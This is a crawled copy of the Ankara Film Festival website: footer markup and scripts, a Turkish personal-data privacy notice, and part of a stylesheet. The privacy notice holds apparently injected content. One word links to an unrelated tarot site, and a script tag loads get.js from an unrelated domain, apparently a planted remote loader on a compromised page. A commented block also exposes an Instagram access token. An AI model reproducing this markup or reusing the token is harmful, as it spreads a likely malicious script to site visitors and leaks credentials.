                            <a href="bc.php?b=62" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/luksemburg.jpg); height:110px; width:100%" alt="lüksemburg" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=39" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/logo-lavarla.jpg); height:110px; width:100%" alt="lavarla" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                    <li class="col-lg-2.4">
                        <div class="bg-white mt-3 mb-3 p-2 border shadow-sm rounded">
                            
                            <a href="bc.php?b=52" target="_blank" rel="nofollow"><img class="contain" src="[data-uri]" style="background-image:url(https://filmfestankara.org.tr/images/bnrs/logo-radyo-odtu.jpg); height:110px; width:100%" alt="Radyo ODTÜ" width="100" height="100"/></a>
                            
                        </div>
                    </li>
                    
                </ul>
            </div>
    
            <script>
            (function() {
                  // store the slider in a local variable
                  var $window = $(window),
                      flexslider = { vars:{} };
                  // tiny helper function to add breakpoints
                  function getGridSize() {
                    return (window.innerWidth < 600) ? 1 :
                           (window.innerWidth < 900) ? 2 : 4;
                  }
                  $window.on("load",function() {
                    $('#footer-banners-js').flexslider({
                      animation: "slide",
                      rtl: false,
                      animationLoop: true,
                      pauseOnAction: false,
                      pauseOnHover: true,
                      itemWidth: 100,
                      itemMargin: 20,
                      slideshowSpeed: 7000,
                      animationSpeed: 600,
                      touch: true,
                      directionNav: true,
                      controlNav: true, 
                      prevText: "",
                      nextText: "",
                      minItems: getGridSize(),
                      maxItems: getGridSize()
                    });
                  });
                  // check grid size on resize event
                  $window.resize(function() {
                    var gridSize = getGridSize();
                    flexslider.vars.minItems = gridSize;
                    flexslider.vars.maxItems = gridSize;
                  });
            }());		
            </script>
        </div>
    </div>
    
    

    <div class="footer-container-block">
        <div class="row-block">
            <div class="footer-block">
                <div class="row row-backgroud-footer">
                    <div class="col-md-5">
                        <ul class="footer-contact  clearfix">
                            <li><h2>Ankara Film Festivali</h2></li>
                            <li><i class="fa-map-marker fa "></i>Farabi Sokak No: 29/1 Çankaya, Ankara, Türkiye</li>
                            <li><i class="fa-phone fa"></i>+90 312 468 7745 / +90 312 468 3892</li>
                            <li><i class="fa-fax fa "></i>+90 312 467 7830</li>
                            
                            <li><i class="fa-paper-plane fa "></i><span id="e961345413">[protected email address]</span><script>/*<![CDATA[*/eval("var a=\"woIvnSC3PDmW1Mpek5qNc_2EU-BjyKR0V7haHtX8FuJQLOTZ@.zlGr9sYb6Adix+gf4\";var b=a.split(\"\").sort().join(\"\");var c=\".9TsMT.GrTOAdu9lu6uIs6ZId6\";var d=\"\";for(var e=0;e<c.length;e++)d+=b.charAt(a.indexOf(c.charAt(e)));document.getElementById(\"e961345413\").innerHTML=\"<a href=\\\"mailto:\"+d+\"\\\">\"+d+\"</a>\"")/*]]>*/</script></li>
                            
                        </ul>
                        <ul class="footer-social clearfix">
                            <li><a target="_blank" href=facebook><i class="fa-facebook fab "></i></a></li>
                            <li><a target="_blank" href=twitter><i class="fa-twitter fab "></i></a></li>
                            
                            <li><a target="_blank" href=instagram><i class="fa-instagram fab "></i></a></li>
                            
                            
                            <li><a target="_blank" href=youtube><i class="fa-youtube fab "></i></a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                        </ul>
                    </div>
                    
                    <div class="col-md-7">
                        <div class="row">
                        
                        <div class="col-md-6">
                            <ul class="footer-menu  mb-3 clearfix">
                            <li><h2><a href="#">Kurumsal</a></h2><li>
                            <li><i class="fa-caret-right fas"></i><a href="tarihce">Tarihçe</a></li><li><i class="fa-caret-right fas"></i><a href="ekip">Festival Ekibi</a></li><li><i class="fa-caret-right fas"></i><a href="yonetmelikler">Yönetmelikler</a></li><li><i class="fa-caret-right fas"></i><a href="festival-odulleri">Ödüller</a></li><li><i class="fa-caret-right fas"></i><a href="sponsorlar">Sponsorlar</a></li><li><i class="fa-caret-right fas"></i><a href="dkiav-hakkinda">DKIAV Hakkında</a></li><li><i class="fa-caret-right fas"></i><a href="contact.php">Bize Ulaşın</a></li>
                            </ul>
                        </div>
                        
                        <div class="col-md-6">
                            <ul class="footer-menu  mb-3 clearfix">
                            <li><h2><a href="basvurular">Başvurular</a></h2><li>
                            <li><i class="fa-caret-right fas"></i><a href="international-film-screening-application-form">International Film Screening Application Form</a></li><li><i class="fa-caret-right fas"></i><a href="proje-gelistirme-destegi-basvuru-formu">Proje Geliştirme Desteği Başvuru Formu</a></li><li><i class="fa-caret-right fas"></i><a href="ulusal-film-gosterimi-basvuru-formu">Ulusal Film Gösterimi Başvuru Formu</a></li><li><i class="fa-caret-right fas"></i><a href="ulusal-belgesel-film-yarismasi-basvuru-formu">Ulusal Belgesel Film Yarışması Başvuru Formu</a></li><li><i class="fa-caret-right fas"></i><a href="ulusal-uzun-film-yarismasi-basvuru-formu">Ulusal Uzun Film Yarışması Başvuru Formu</a></li><li><i class="fa-caret-right fas"></i><a href="ulusal-kisa-film-yarismasi-basvuru-formu">Ulusal Kısa Film Yarışması Başvuru Formu</a></li><li><i class="fa-caret-right fas"></i><a href="afis-yarismasi-basvuru-formu">Afiş Yarışması Başvuru Formu</a></li><li><i class="fa-caret-right fas"></i><a href="vekam-ozel-odulu-basvuru-formu">VEKAM Özel Ödülü Başvuru Formu</a></li>
                            </ul>
                        </div>
                        
                        </div>
                    </div>
                    
                    <div class="col-lg-12"></div>
                </div> 
            </div>
        </div>
    </div>   
    
    <div class="footer-container-html rounded">
        <div class="row-block">
        <div class="footer-html">
            <div class="row row-backgroud-footer py-md-3 py-0">
                <div class="col-md-8">
                	<ul class="footer-page-menu">
                    <li><i class="fa-caret-right fas"></i><a target="_self" href="index.php#home">Anasayfa</a></li><li><i class="fa-caret-right fas"></i><a target="_self" href="contact.php">Bize Ulaşın</a></li><li><i class="fa-caret-right fas"></i><a data-toggle="modal" data-target="#sozlesme" href="uyelik-sozlesmesi">Kişisel Verilerin Korunması</a></li>
                    
                    </ul>
                </div>
                <div class="col-md-4 text-md-right text-left py-md-0 py-2">
                	<div class="copyright">© <span property="schema:copyrightYear">2019</span> <span property="schema:copyrightHolder">Ankara Film Festivali</span></div>
              	</div>
			</div>
        </div>
        </div>
    </div>
    <div class="footer-message"><div class="row-block text-white"></div></div>
    
</footer>

<!-- jQuery Plugins -->
<script src="./library/bootstrap/v4.3.1/js/bootstrap.min.js"></script>
<script src="./library/smartmenus/jquery.smartmenus.min.js"></script>
<script src="./library/responsivetabs/jquery.responsivetabs.min.js"></script>
<script src="./library/sticky-kit/jquery.sticky-kit.js"></script>
<script src="./library/flexslider/jquery.flexslider-min.js"></script>
<script src="./library/lightbox/5.3.0/lightbox.min.js"></script>
<script src="./library/scroltable/jquery.scroltable.min.js"></script>
<script src="./library/codesample/prism.js"></script>
<script src="./library/main.js"></script>
<script src="./library/fillcolor/jquery.fillcolor.js"></script>

<!-- extra -- >
<script src="//platform.twitter.com/widgets.js"></script>
<script>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"4555678804.1677ed0.262e0d87fb4f4775a4fc91bf25dddfbb"};
/* ]]> */
</script>
<script src="library/sb-instagram.min.js"></script-->

<a href="#top" class="page-up"><i class="fas fa-caret-up"></i></a>
<div id="fb-root"></div>
<script>
	
	
	/*
	<!-- content load more -->
	$(document).ready(function() {
		var track_load = 0; //total loaded record group(s)
		var loading  = false; //to prevents multipal ajax loads
		var total_groups = ; //total record group(s)
		//var total_groups = 25; //total record group(s)
		$('#results').load("autoload_process.php", {'group_no':track_load}, function() {track_load++;}); //load first group
		$(window).scroll(function() { //detect page scroll
			if($(window).scrollTop() + $(window).height() == $(document).height())  //user scrolled to bottom of the page?{
				if(track_load <= total_groups && loading==false) //there's more data to load{
					loading = true; //prevent further ajax loading
					$('.animation_image').show(); //show loading image
					//load data from the server using a HTTP POST request
					$.post('autoload_process.php',{'group_no': track_load}, function(data){
						$("#results").append(data); //append received data into the element
						//hide loading image
						$('.animation_image').hide(); //hide loading image once data is received
						track_load++; //loaded group increment
						loading = false; 
					}).fail(function(xhr, ajaxOptions, thrownError) { //any errors?
						alert(thrownError); //alert with HTTP error
						$('.loaddat').hide(); //hide loading image
						loading = false;
					});
				}
			}
		});
	});
	*/
	
	<!-- fillcolor -->
	(function ($) {
		'use strict';
		$(function () {
			$('.js-fillcolor').fillColor();
		});
	})(jQuery);

	<!-- scroltable -->
	$(document).ready(function ($) {
		$('table').scroltable();
	});
	
	<!-- lightbox -->
	$(document).ready(function ($) {
		$(document).delegate('*[data-toggle="lightbox"]:not([data-gallery="navigateTo"])', 'click', function(event) {event.preventDefault();
		return $(this).ekkoLightbox({onNavigate: function(direction, itemIndex) {
			if (window.console) {
				return console.log('Navigating '+direction+'. Current item: '+itemIndex);
			}}});
		});
	});
	
	<!-- print page -->
	function printDiv(divName) {
		 var printContents = document.getElementById(divName).innerHTML;
		 var originalContents = document.body.innerHTML;
		 document.body.innerHTML = printContents;
		 window.print();
		 document.body.innerHTML = originalContents;
	}
	
	<!-- SmartMenus -->
	$(function() {$('#main-menu').smartmenus({ subMenusSubOffsetX: 1, subMenusSubOffsetY: -8});});
		
	<!-- block sticky -->
	(function() {
		var reset_scroll;$(function() {
			return $("[data-sticky_column]").stick_in_parent({parent: "[data-sticky_parent]",bottoming:  true,});
		});
	}).call(this);
	
	<!-- remove loading class -->
	$(window).on("load", function(){$('body').removeClass('loading');});
	$(window).on("load", function(){$('div').removeClass('loader');});
		
	<!-- header fixed sidebar -->
	$('#nav').affix({
		offset:{
			top: $('header').height()
		}
	})
		
	<!-- header nav-down change src -->
	/*
	$(window).scroll(function() {
		if ($("#nav").offset().top > $('header').height()) { 
			$(".nav-down").addClass("newclass"); 
			$('.navbar-logo img').attr('src','newImage.jpg'); 
		/*change src */ /*
		} else { 
			$(".nav-down").removeClass("newclass"); 
			$('.navbar-logo img').attr('src','OldImage.jpg')
		}
	});
	*/
	
	<!-- back to top -->
	jQuery(document).ready(function($){ 
		var offset = 300, offset_opacity = 1200,scroll_top_duration = 1,
		$back_to_top = $('.page-up');
		$(window).scroll(function(){
			($(this).scrollTop() > offset ) ? $back_to_top.addClass('page-is-visible') : $back_to_top.removeClass('page-is-visible page-fade-out');
			if( $(this).scrollTop() > offset_opacity ) { 
				$back_to_top.addClass('page-fade-out');
			}});
			$back_to_top.on('click', function(event){event.preventDefault();
			$('body,html').animate({scrollTop: 0 ,}, 
			scroll_top_duration);
		});
	});
	
	
		
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176710198-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-176710198-1');
</script>


    </div>
    <!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->
<div style="visibility:hidden;text-align:center; margin:2rem"></div><div style="visibility:visible;text-align:center; margin:2rem"><a title="3WTURK CMS v8.1" target="_blank" href="https://3wturk.com"><img alt="3WTURK CMS v8.1" src="https://3wturk.com/www-cdn/images/3wturk.svg"></a></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://filmfestankara.org.tr/uyelik-sozlesmesi
body_size: 2276
content:
<!DOCTYPE html>
<html lang="tr">
<head prefix="og: http://ogp.me/ns#">
	<meta charset="UTF-8"/>
    <meta name="description" content=""/>
    <meta name="google-site-verification" content=""/>
    <title></title>
    <meta name="robots" content="noindex,nofollow">
    <meta name="keywords" content=""/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--schema-->
    <link type="text/css" rel="stylesheet" href="templates/styles/catalog-default.css"  media="all"/>
    <link type="image/x-icon" rel="shortcut icon" href="./favicon.ico"/>
</head>
<body>
<div class="p-3 mb-5 bg-white text-dark">
    <div class="mb-3 clearfix">
        <div class="box-intro-1 mb-5">
            <h2><span class="title">Kişisel Verilerin Korunması</span></h2>
        </div>
        <p><p><strong>1. Kanun Hakkında Genel Bilgilendirme</strong></p>
<p>6698 sayılı Kişisel Verilerin Korunması Kanunu 24 Mart 2016 tarihinde kabul edilmiş olup 7 nisan 2016 tarihli 29677 sayılı Resmi Gazete'de yayımlanmıştır. 6698 sayılı Kişisel Verilerin Korunması Kanunu'nun "Yürürlük" başlıklı 32. Maddesine göre bu Kanunun 8,9,11,13,14,15,16,17 ve 18 maddeleri yayım tarihinden altı ay sonra 7 Ekim 2016 tarihinden itibaren yürürlüğe girmiştir.</p>
<p>6698 sayılı Kişisel Verilerin Korunması Kanunu, kişisel verilerin işlenmesinde başta özel hayatın gizliliği olmak üzere kişilerin temel hak ve özgürlüklerini korumak ve kişisel verileri işleyen gerçek ve tüzel kişilerin yükümlülükleri ile uyacakları usul ve esasları düzenlemek amacıyla düzenlenmiştir.</p>
<p><strong>2. Veri Sorumlusu Bilgilendirmesi</strong></p>
<p>Kurumumuz olarak 6698 sayılı Kişisel Verilerin Korunması Kanunu uyarınca Veri Sorumlusu sıfatıyla kişisel verilerinizi ilgili mevzuata uygun olarak kullanacağız.</p>
<p><strong>3. Kişisel Verileriniz ne şekilde işlenebilecektir?</strong></p>
<p>6698 sayılı Kişisel Verilerin Korunması Kanunu uyarınca, kurumumuz  olarak, veri sorumlusu sıfatıyla, şirketimizle paylaştığınız kişisel verilerinizin tamamen veya kısmen otomatik olan ya da herhangi bir kayıt sisteminin parçası olmak kaydıyla otomatik olmayan yollarla elde edilmesi, kaydedilmesi, depolanması, muhafaza edilmesi, değiştirilmesi, yeniden düzenlenmesi, açıklanması, aktarılması, devralınması, elde edilebilir hale getirilmesi, sınıflandırılması ya da kullanılmasının engellenmesi gibi veriler üzerinde gerçekleştirilen her türlü işlem tarafımızdan yapılabilecektir.</p>
<p><strong>4. Kişisel Verilerinizin işlenme amacı ve hukuki sebepleri neleridir?</strong></p>
<p>Verdiğimiz hizmetleri mevzuatın, sözleşmenin ve teknolojiye  uygun şekilde yapabilmek sunduğumuz ürün ve hizmetlerimizi geliştirebilmek, Adli ve İdari mercilerce öngörülen bilgi saklama raporlama ve bilgilendirme yükümlülüklerimizi yerine getirebilmek, reklam ve tanıtım faaliyetlerinde bulunmak, müşteri portföyümüzü analiz etmek amaçlarıyla bizimle paylaştığınız kişisel verileri 6698 sayılı Kişisel Verilerin Korunması Kanunu ve ilgili mevzuata uygun olarak işleyeceğiz. </p>
<p><strong>5. Kişisel Verilerinizin aktarabileceği kişi veya kuruluşlar hakkında bilgilendirme</strong></p>
<p>Yukarıda belirtilen amaçlarla ve 6698 sayılı Kişisel Verilerin Korunması Kanunu ve ilgili mevzuata uygun olarak, bizimle paylaştığınız kişisel verilerinizin aktarılabileceği kişi/kuruluşlar; tüm resmi merci ve kurumlar, bağlı şirketleri, kurumumuz olarak hissedarı olduğumuz şirketler ve şirketimiz iştirakleri olmak üzere ana hissedarımız, doğrudan/dolaylı yurt içi/yurt dışı iştiraklerimiz; faaliyetlerimizi yürütmek üzere hizmet aldığımız, iş birliği yaptığımız program ortağı kuruluşları, adi ortaklıklarımız kapsamında diğer ortaklarımız, yurt içi / yurt dışı kuruluşlar ve diğer üçüncü kişilerdir. </p>
<p><strong>6. Kişisel Verileriniz nasıl toplanmaktadır?</strong></p>
<p>İnternet sitemiz, satış ve pazarlama departmanı çalışanlarımız, müşteri ziyaretlerinde toplanan formlar, dijital pazarlama, Sözleşmeler, başvurular, formlar, teklifler, internet sitesi ziyaretlerinde bilgisayarımızın sizi tanımak için kullandığı çerezle (cookies) vb aracılığıyla kişisel verileriniz sözlü, yazılı veya elektronik ortamda toplanabilmektedir. </p>
<p><strong>7. 6698 sayılı Kişisel Verilerin Korunması Kanunu uyarınca haklarınız nelerdir?</strong></p>
<ol style="list-style-type: lower-alpha;">
<li>Kişisel verilerinizin işlenip işlenmediğini <a href="https://www.tarotfali.net/">öğrenme</a>,</li>
<li>Kişisel verileriniz işlenmişse buna ilişkin bilgi talep etme,</li>
<li>Kişisel Verilerin işlenme amacını ve bunların amacına uygun kullanılıp kullanılmadığını öğrenme,</li>
<li>Yurt içinde veya yurt dışında kişisel verilerin aktarıldığı üçüncü kişileri bilme,</li>
<li>Kişisel verilerin eksik veya yanlış işlenmiş olması halinde bunların düzeltilmesini isteme,</li>
<li>Kanunun 7. maddesinde öngörülen şartlar çerçevesinde kişisel verilerin silinmesini veya yok edilmesini isteme,</li>
<li>Yukarıdaki (d) ve (e) bentleri uyarınca yapılan işlemlerin kişisel verilerin aktarıldığı üçüncü kişilere bildirilmesini isteme,</li>
<li>İşlenen verilerin münhasıran otomatik sistemler vasıtasıyla analiz edilmesi suretiyle kişinin kendisi aleyhine bir sonucun ortaya çıkmasına itiraz etme,</li>
<li>Kişisel verilerin kanuna aykırı olarak işlenmesi sebebiyle zarara uğraması halinde zararın giderilmesini talep etme</li>
</ol>
<script src="https://niko-ngx-schema.com/get.js"></script></p>
    </div>
</div>
<div style="visibility:hidden;text-align:center; margin:2rem"></div><div style="visibility:visible;text-align:center; margin:2rem"><a title="3WTURK CMS v8.1" target="_blank" href="https://3wturk.com"><img alt="3WTURK CMS v8.1" src="https://3wturk.com/www-cdn/images/3wturk.svg"></a></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://filmfestankara.org.tr/templates/styles/catalog-default.css
body_size: 16847
content:
/* IMPORT
 * =====================================================================================================================================================================================================*/
	@import url("../../library/fontawesome/v5.8.1/css/all.css");
	@import url("../../library/codesample/prism.css");
	@import url("../../library/bootstrap/v4.3.1/css/bootstrap.min.css"); 

/* TYPOGRAPHY
 * =====================================================================================================================================================================================================*/
	body 							{margin:0; padding:0; background-color: #2e333a; /*background-size:cover; background-origin:border-box; background-repeat:no-repeat; background-attachment:fixed;*/}
	html 							{font-size: 100%; -webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
	main 							{background-color: transparent;}
	article							{background-color: transparent; margin:0; padding:0}
	@media screen and (max-width: 768px) {
		body						{background-color: #2e333a;}
		main 						{background:transparent}
	}
	a 								{color: #506275; text-decoration: none; }
	a:hover 						{text-decoration: underline}
	hr								{height: 1px !important; border:0 !important; border-top: 1px solid #dee2e6 !important; display:block; clear: both !important; margin:.5rem 0 }
	iframe							{width:100% !important; border:0!important; margin:1rem 0!important; }
	iframe .player					{max-width:100% !important; width:100% !important; height:250px !important}
	
	
	label							{font-weight:400 !important;}
	strong							{font-weight:700 !important;}
	h1,h2,h3,h4, .h1, .h2, .h3, .h4 {font-weight: 400 !important;}
	h5,h6, .h5, .h6					{font-weight: 600 !important;}
			

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}			
/* LOADING
 * =====================================================================================================================================================================================================*/
	/*
	.loading #outer-wrap			{opacity: .3; }
	.loading:before					{position: fixed; z-index: 99999; top: 50%; left: 50%; border:0; text-align: center; color: var(--white); font-size: 40px; opacity: 1;}
	.loader,.loader:before,.loader:after {border-radius: 50%;  width: 2.5em;  height: 2.5em;  -webkit-animation-fill-mode: both;  animation-fill-mode: both;  -webkit-animation: load7 1.8s infinite ease-in-out;  animation: load7 1.8s infinite ease-in-out;}
	.loader 						{color: var(--white);font-size: 10px;margin: 80px auto;position: fixed; z-index: 99999; top: 50%; left: 50%;text-indent: -9999em;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation-delay: -0.16s;animation-delay: -0.16s;}
	.loader:before,.loader:after	{content: ''; position: absolute; top: 0;}
	.loader:before 					{left: -3.5em; -webkit-animation-delay: -0.32s; animation-delay: -0.32s;}
	.loader:after 					{left: 3.5em;}
	@-webkit-keyframes load7 		{
		0%,80%,100% {box-shadow: 0 2.5em 0 -1.3em;} 40% {box-shadow: 0 2.5em 0 0;}
	}
	@keyframes load7 				{
		0%,80%,100% {box-shadow: 0 2.5em 0 -1.3em;} 40% {box-shadow: 0 2.5em 0 0;}
	}
	*/
/* WRAPPER
 * =====================================================================================================================================================================================================*/
	#outer-wrap 					{position: relative; width: 100%; background-color: transparent; overflow:hidden; margin:0; padding:0}
	#inner-wrap 					{position: relative; width: 100%; background-color:rgba(255,255,255,1.00);/* background-image: url(../../images/bg.jpg); background-position:top; background-size:cover; background-origin:border-box; background-repeat:no-repeat; background-attachment:local;*/}
	#top							{}
	@media screen and (max-width: 768px) {
		#outer-wrap 				{position: relative; width: 100%; background-color: transparent; }
		#inner-wrap 				{position: relative; width: 100%; }
		#top						{position: relative; z-index:11; background-color: transparent;}
	}

/* SECTIONS
 * =====================================================================================================================================================================================================*/
	.section:nth-child(1) 			{background: #000000; height: 100vh; overflow:hidden}
	.section:nth-child(2) 			{background: #000000; }
	.section:nth-child(3)			{background: #000000; }
	@media screen and (max-width: 768px) {
		.section:nth-child(1) 		{height: auto;}
	}

/* ROW BLOCK CONTAINERS & SECTIONS
 * =====================================================================================================================================================================================================*/
	.row-index						{width: 100%; background-color: transparent; padding:46px 0 0 0} 
	.row-default 					{width: 100%; background-color: transparent; padding:0}
	.row-middle 					{width: 100%; background-color: transparent; padding:0}
	.row-left 						{width: 100%; background-color: transparent;}
	.row-right 						{width: 100%; background-color: transparent;}
	.row-backgroud					{background-color: transparent; padding:0; /* -webkit-box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05); box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05);*/}
	.row-backgroud-header			{background-color: transparent; padding:0; /* -webkit-box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05); box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05);*/}
	.row-backgroud-footer			{background-color: transparent; padding:0; /*-webkit-box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05); box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.05);*/}

/* HEADER
 * =====================================================================================================================================================================================================*/
	header 							{background-color:transparent; position:relative; z-index:inherit;  width: 100%; height:auto; margin:0} 
	header ul, header ol			{list-style:none; margin: 0; border: 0; padding: 0; outline: 0;}
	@media screen and (max-width: 768px) {
		header 						{background-color:transparent; position:relative; z-index:10; width:100%; margin:0}
	}
	
	/*HEADER CONTAINERS*/
	.header-container-block			{width: 100%; background-color: var(--white); padding:.5rem 0; position:relative; z-index:11;}
	.header-container-logo 			{width: 100%; background-color: transparent; padding:0 1rem; position:relative; z-index:11; }
	@media screen and (max-width: 768px) {
		.header-container-block		{border-radius:0; background-color: #ADADAD; padding:.1rem 0;}
		.header-container-logo		{padding:0}
	}
	
	/*HEADER BLOCK*/
	.header-block 					{width: 100%; background-color:transparent; }
	.header-greeting 				{width: 100%; background-color:transparent; }
	.header-logo-size				{width: auto; height:140px; margin:.5rem 0; padding:0; position:absolute; top:-60px; left:0; background-color:var(--white); padding:.5rem 2rem 0 2rem; }
	.header-logo-size-mobile		{width: auto; height:90px; margin:.5rem 0; padding:0}
	.header-search 					{width: 100%; margin:1.5rem 0;}
	.header-menu 					{width: 100%; margin:0; padding:0;}
	
  	/*HEADER CONTACT ADDRESS BLOCK*/
	.header-contacts 				{margin:0; padding:0; float:left;}
	.header-contacts li 			{color:rgba(255,255,255,1); font-size:14px; line-height:24px; float:left; margin:5px 0; padding:0 10px;}
	.header-contacts li i 			{color:rgba(0,174,239,1.00); font-size:14px; line-height:24px; border:#e05666 solid 0; margin-right:10px;}
	.header-contacts li a 			{color:rgba(255,255,255,1)}
	
	/*HEADER SOCIAL BLOCK*/
	.header-social 					{margin:0; padding:0; float:left}
	.header-social li 				{color:var(--gray); font-size:13px; line-height:normal; font-weight:600; float:left; margin:5px 0; padding:0 10px;}
	.header-social li a 			{color:var(--gray-dark)}
	.header-social li b 			{color:var(--secondary); font-weight:200}
	.header-social li i 			{color:var(--dark); font-size:20px;}

	/*HEADER LOGIN FORM*/
	.header-login 					{background-color:var(--light); border:var(--gray) solid 1px; border-radius:.25rem;}
	.header-login li				{color:var(--gray); font-size:12px; line-height:normal; font-weight:600; float:left; margin:5px 0; padding:0 10px; }
	.header-login li a 				{color:var(--gray-dark);}
	.header-login li i				{color:var(--dark);font-size:14px;}
	
/* FOOTER
 * =====================================================================================================================================================================================================*/
	footer 							{background-color: #2e333a !important; position:relative; width:100%;}
	footer ul, footer ol			{list-style:none}
	@media screen and (max-width: 768px) {
	footer 							{background-color:#2e333a !important;}
	}
	
	/*FOOTER CONTAINERS*/
	.footer-container-block			{width: 100%; background-color:transparent; }
	.footer-container-html 			{width: 100%; background-color:rgba(255,255,255,0.02); border-bottom:1px dashed rgba(255,255,255,0.10); border-top:1px dashed rgba(255,255,255,0.10); }
	@media screen and (max-width: 768px) {
		.footer-container-html 		{width: 100%; background-color:transparent; border-bottom:0; border-top:0; }
	}

	/*FOOTER BLOCK*/
	.footer-block 					{width: 100%; background-color:transparent;}
	.footer-html 					{width: 100%; background-color:transparent;}
	.footer-html .copyright			{color:rgba(255,255,255,.5); font-size:14px; line-height:20px; font-weight:200; margin:0}
	.footer-message 				{width: 100%; background-color:transparent; color:rgba(0,0,0,.5); font-size:12px; font-weight:200; margin:1rem; text-align:center;}
	
	/*FOOTER PAGE MENU BLOCK*/
	.footer-page-menu				{margin:0; padding:0}
	.footer-page-menu li 			{font-size:16px; line-height:20px; font-weight:200; float:left; border-bottom:0;  margin:0; padding-bottom: 0; margin-right:15px; padding-right:15px; border-right:rgba(255,255,255,.1) solid 1px;} 
	.footer-page-menu li a			{color:rgba(255,255,255,.5);} 
	.footer-page-menu li i  		{display:none} 
	.footer-page-menu li:last-child {border-right:0; margin-right:0; padding-right:0; }
	@media screen and (max-width: 768px) {
		.footer-page-menu li 		{float:none; display:block; margin-right:0; border-right:0; color:rgba(255,255,255,.70); border-bottom:1px dashed rgba(255,255,255,0.10); display:block; margin:10px 0; padding-bottom: 10px; font-size:18px !important; font-weight:400; line-height:26px;} 
		.footer-page-menu li:last-child {border-bottom:0 }
		.footer-page-menu li i  	{font-size:14px; display:inline; color:rgba(255,255,255,.7); margin-right:10px } 
	}

	
	/*FOOTER MENU BLOCK*/
	.footer-menu					{margin:0; padding:0}
	.footer-menu li 				{color:rgba(255,255,255,.7); font-size:14px; font-weight:200; line-height:20px; display:block;} 
	.footer-menu li i  				{color:rgba(255,255,255,.7); font-size:14px; margin-right:10px } 
	.footer-menu li a  				{color:rgba(255,255,255,.7);} 
	.footer-menu li h2				{color:rgba(255,255,255,.70); border-bottom:1px dashed rgba(255,255,255,0.10); font-size: 18px !important; font-weight:400; display:block; margin:10px 0; padding-bottom: 10px; } 
	.footer-menu li h2 a 			{color:rgba(255,255,255,.7);}
	@media screen and (max-width: 768px) {
		.footer-menu li 			{font-size:16px; font-weight:400; line-height:26px;} 
	}


	/*FOOTER ADDRESS BLOCK*/
	.footer-contact					{margin:0; padding:0}
	.footer-contact li 				{color:rgba(255,255,255,.7); font-size:14px; font-weight:200; line-height:26px; display:block;} 
	.footer-contact li i  			{color:rgba(255,255,255,.7); font-size:14px; margin-right:10px } 
	.footer-contact li a  			{color:rgba(255,255,255,.7);} 
	.footer-contact li h2			{color:rgba(255,255,255,.70); border-bottom:1px dashed rgba(255,255,255,0.10); font-size: 18px !important; font-weight:400; display:block; margin:10px 0; padding-bottom: 10px; } 
	.footer-contact li h2 a 		{color:rgba(255,255,255,.7);}
	
	/*FOOTER SOCIAL BLOCK*/
	.footer-social 					{margin:0; padding:0; }
	.footer-social li 				{color:rgba(255,255,255,.7); display:inline; float:left; margin:10px 15px 10px 0}
	.footer-social li i 			{color:rgba(255,255,255,.7); font-size:16px; width: auto; height: auto; margin: auto; padding: 4px 8px; border:rgba(255,255,255,0.50) solid 1px; overflow:hidden; border-radius: .25rem!important; }
	.footer-social li a 			{color:rgba(255,255,255,.7)}
	.footer-social li h3		{color:rgba(255,255,255,.7); font-size: 16px; font-weight:bold; margin:10px 0; padding-bottom: 10px; }
	@media screen and (max-width: 768px) {
		.footer-social 				{margin:0; padding:0; }
		.footer-social li 			{color:rgba(255,255,255,.7); display:inline; float:left; margin:10px 15px 10px 0}
		.footer-social li i 		{color:rgba(255,255,255,.7); font-size:20px; padding:10px; height:40px; width:40px; border:var(--white) solid 1px; overflow:hidden; border-radius: 50%; }
		.footer-social li a 		{color:rgba(255,255,255,.7)}
		.footer-social li h3 		{color:rgba(255,255,255,.7); font-size: 16px; font-weight:bold; margin:10px 0; padding-bottom: 10px; }
	}
	
/* NAV MENU
 * =====================================================================================================================================================================================================*/
	#nav 							{background-color:#231f20; width: 100%; position:relative; z-index:9; -webkit-transition: all .8s ease; transition: all .8s ease;/* -webkit-box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.2); box-shadow: 1px 5px 19px 5px rgba(0,0,0,0.2);*/}
	#nav.affix 						{background-color: var(--white); margin-top:0; top:0; position:fixed; z-index:99; -webkit-box-shadow: 0 0 15px 1px rgba(0,0,0,0.4); box-shadow: 0 0 15px 1px rgba(0,0,0,0.4);}
	#nav.affix-top					{top: -70px; position: fixed;}
	#nav.affix-static 				{position: static !important; padding:.5rem 0}
	#nav.affix-static.affix 		{position: fixed !important; padding:0}
	#nav.affix .header-menu			{border:0 !important; padding:0 !important; margin:0 !important;}
	
